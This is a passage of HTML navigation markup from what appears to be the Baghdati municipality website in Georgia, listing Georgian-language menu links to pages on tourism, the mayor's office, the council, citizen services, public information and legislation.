				<li id="menu-item-4890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4890 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdathuri-voiazhi-2/">ბაღდათური ვოიაჟი</a></li>
				<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turizmis-sakheobebi/">ტურიზმის სახეობები</a></li>
				<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/istoriuli-dzeglebi-da-ghirsshesanishnaobebi/">ისტორიული ძეგლები და ღირსშესანიშნაობები</a></li>
				<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-825 current_page_item menu-item-4893 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turistuli-lokatsiebi/">ტურისტული ლოკაციები</a></li>
				<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sairme/">საირმე</a></li>
			</ul>
</li>
			<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/transporti-bagdatshi/">ტრანსპორტი</a></li>
		</ul>
</li>
		<li id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559 bgnav" data-item-row="default" ><a href="#">ინვესტირება</a></li>
		<li id="menu-item-4560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 bgnav" data-item-row="default" ><a href="#">მუნიციპალური ქონება</a></li>
	</ul>
</li>
	<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/qalaqmsheneblobithi-dokumentatsia/">ქალაქმშენებლობითი დოკუმენტაცია</a></li>
	<li id="menu-item-4579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sapatio-moqalaqeebi/">საპატიო მოქალაქეები</a></li>
	<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/damegobrebuli-qalaqebi/">დამეგობრებული ქალაქები</a></li>
	<li id="menu-item-4584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/galerea/">გალერეა</a></li>
	<li id="menu-item-4587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mazhoritari-deputati/">მაჟორიტარი დეპუტატი</a></li>
</ul>
</li>
<li id="menu-item-4538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4538 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-building-o'></i>მერია</a>
<ul class="sub-menu">
	<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-shesakheb/">მერიის შესახებ</a></li>
	<li id="menu-item-4591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4591 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meri/">მერი</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meris-moadgileebi/">მერის მოადგილეები</a></li>
	<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meria/meriis-samsakhurebi/">მერიის სამსახურები</a></li>
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-samsakhurebis-samushao-aghtserilobebi-2/">მერიის სამსახურების სამუშაო აღწერილობები</a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meris-tsarmomadgenlebi-administratsiul-ertheulebshi/">მერის წარმომადგენლები</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetisthvis-daqvemdebarebuli-iuridiuli-pirebi/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
	<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-sashtato-nuskha/">მერიის საშტატო ნუსხა</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/struqturuli-khe/">სტრუქტურული ხე</a></li>
	<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-struqtura/">მერიის სტრუქტურა</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdatis-meris-angarishi/">მერის ანგარიში</a></li>
	<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-4539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-bullhorn'></i>საკრებულო</a>
<ul class="sub-menu">
	<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-shesakheb/">საკრებულოს შესახებ</a></li>
	<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomare/">საკრებულოს თავმჯდომარე</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-moadgileebi/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/wp-content/uploads/2025/11/sakrebulos-tsevrebi-2025.pdf">საკრებულოს წევრები</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sashtato-nuskha/">საკრებულოს საშტატო ნუსხა</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-aparati/">საკრებულოს აპარატი</a></li>
	<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-samushao-gegmebi/">საკრებულოს სამუშაო გეგმები</a></li>
	<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/angarishebi-gatseuli-mushaobis-shesakheb-2/">ანგარიშები გაწეული მუშაობის შესახებ</a></li>
	<li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4636 bgnav" data-item-row="default" ><a href="#">საკრებულოს ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-6196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6196 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/wp-content/uploads/2025/11/sakrebulos-biuros-tsevrebis-sia.pdf">საკრებულოს ბიურო</a></li>
		<li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-komisiebi/">საკრებულოს კომისიები</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-phraqtsiebi/">საკრებულოს ფრაქციები</a></li>
		<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebuloshi-sheqmnili-droebithi-samushao-jguphebi/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
		<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-sakrebulos-da-sakrebulos-komisiis-skhdomebis-ganrigi/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
		<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-komunikatsiis-strategia/">საკრებულოს კომუნიკაციის სტრატეგია</a></li>
	</ul>
</li>
	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skhdomis-dghis-tsesrigi/">სხდომის დღის წესრიგი</a></li>
	<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biuros-skhdomatha-oqmebi/">საკრებულოს ბიუროს სხდომათა ოქმები</a></li>
	<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-skhdomis-oqmebi/">საკრებულოს სხდომათა ოქმები</a></li>
	<li id="menu-item-5643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/2023-5/">საკრებულოს კომისიის სხდომის ოქმები</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdathis-meris-angarishi/">ბაღდათის მერის ანგარიში</a></li>
	<li id="menu-item-5422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5422 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-angarishi/">საკრებულოს თავმჯდომარის ანგარიში</a></li>
	<li id="menu-item-4658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4658 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-4540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-user-circle-o'></i>მოქალაქეს</a>
<ul class="sub-menu">
	<li id="menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4667 bgnav" data-item-row="default" ><a href="#">ჩაერთე თვითმმართველობაში</a>
	<ul class="sub-menu">
		<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-dgheebi/">მოქალაქეთა მიღების დღეები</a></li>
		<li id="menu-item-4668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/vakansiebi/">ვაკანსიები</a></li>
		<li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mrcheveltha-sabtcho/">მრჩეველთა საბჭო</a></li>
		<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/akhalgazrduli-sabtchos-tsevrobis-ganatskhadi/">ახალგაზრდული საბჭოს წევრობის განაცხადი</a></li>
		<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/tsinadadebebis-migheba-prioritetebis-dokumentis-momzadebisthvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
		<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-sakhelmdzghvanelo/">მუნიციპალიტეტის სახელმძღვანელო</a></li>
		<li id="menu-item-4978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/ghonisdziebebi-sazogadoebrivi-tsnobierebisthvis/">ღონისძიებები საზოგადოების ცნობიერების ამაღლებისთვის</a></li>
	</ul>
</li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/stazhireba-konkursi/">სტაჟირება/კონკურსი</a></li>
	<li id="menu-item-4930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930 bgnav" data-item-row="default" ><a target="_blank" href="https://baghdati.smsplatform.ge">SMS პლატფორმა</a></li>
	<li id="menu-item-4662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4662 bgnav" data-item-row="default" ><a href="#">პროგრამები</a>
	<ul class="sub-menu">
		<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/janmrthelobis-datsvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
		<li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sotsialuri-datsvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
		<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/bavshvtha-uphlebebis-datsva-da-mkhardatchera/">ბავშვთა და ქალთა უფლებების დაცვა და მხარდაჭერა</a></li>
		<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/akhalgazrduli-initsiativebis-mkhardatcheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
	</ul>
</li>
	<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663 bgnav" data-item-row="default" ><a href="#">განათლება</a>
	<ul class="sub-menu">
		<li id="menu-item-4706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4706 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skolamdeli-saaghmrzdelo-datsesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
		<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skolebi/">სკოლები</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-file-text-o'></i>საჯარო ინფო</a>
<ul class="sub-menu">
	<li id="menu-item-4708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4708 bgnav" data-item-row="default" ><a href="#">მერიის საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiis-khelmisatsvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
		<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-sajaro-inphormatsiis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakadro-uzrunvelqhopha/">საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-4744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-kharjebi/">ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/qoneba/">ქონება</a></li>
		<li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/konkursebi-samgzavro-gadaqhvanis-nebarthvis/">კონკურსები სამგზავრო გადაყვანის ნებართვის</a></li>
		<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/shesqhidvebis-reestri/">შესყიდვების რეესტრი</a></li>
		<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/auqtsioni/">ტენდერი</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/auqtsioni-2/">აუქციონი</a></li>
		<li id="menu-item-5489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5489 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/saertho-krebis-skhdomis-oqmebi/">სოფლის მხარდაჭერის პროგრამის სხდომის ოქმები</a></li>
	</ul>
</li>
	<li id="menu-item-4709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709 bgnav" data-item-row="default" ><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
		<li id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/petitsiis-reestri/">პეტიციის რეესტრი</a></li>
		<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/gasachivrebis-tsesi-da-phorma/">გასაჩივრების წესი და ფორმა</a></li>
		<li id="menu-item-4777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sakadro-uzrunvelqhopha/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-4780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-administratsiuli-kharjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-4781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4781 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/genderuli-thanastsorobis-sabtcho/">გენდერული თანასწორობის საბჭო</a></li>
		<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4784 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-sazghvrebis-shetsvlis-shesakheb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
	</ul>
</li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-list-ul'></i>კანონმდებლობა</a>
<ul class="sub-menu">
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/kanonebi/">კანონები</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/archevnebthan-dakavshirebuli-samarthlebrivi-aqtebi/">არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/individualuri-samarthlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-mighebuli-samarthlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sasamarthlo-gadatsqhvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
	<li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-gankhilvis-oqmebi/">საჯარო განხილვის ოქმები</a></li>
	<li id="menu-item-4810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-sachivris-phorma-da-gasachivrebis-tsesi/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4811 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-saqmianobis-maregulirebeli-samarthlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/inphormatsia-meristhvis-undoblobis-gamotskhadebis-initsiativis-shesakheb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
</ul>
</li>
<li id="menu-item-4543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-check-circle-o'></i>სერვისები</a>
<ul class="sub-menu">
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/nebarthvebi/">ნებართვები</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/onlain-nebarthvebi/">ონლაინ ნებართვები</a></li>
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipaluri-servisebi/">მუნიციპალური სერვისები</a></li>
	<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/komisiebi/">კომისიები</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sasargeblo-inphormatsia/">სასარგებლო ინფორმაცია</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4909 bgnav" data-item-row="default" ><a href="#">სხვა სერვისები</a>
	<ul class="sub-menu">
		<li id="menu-item-4841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sameditsino-datsesebulebebi-da-aphthiaqebi/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
		<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/bankebi-da-mikrosaphinanso-organizatsiebi/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
		<li id="menu-item-4912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/satchiro-inphormatsia/">საჭირო ინფორმაცია</a></li>
		<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/onlain-gadakhdebi/">ონლაინ გადახდები</a></li>
	</ul>
</li>
	<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mosakreblebi-da-saphasurebi/">მოსაკრებლები და საფასურები</a></li>
	<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/daaphiqsire-momkhdari-initsiativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://www.baghdati.gov.ge/contact-us/"><i  class='jeg_font_menu fa fa-envelope-o'></i>კონტაქტი</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
